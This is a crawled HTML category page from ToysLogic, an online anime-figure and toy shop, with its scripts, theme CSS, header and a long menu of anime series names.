

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=591_1164_4615&products_type=
body_size: 325055
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>The Sister of the Woods : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure The Sister of the Woods" />
<meta name="description" content="ToysLogic : The Sister of the Woods - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
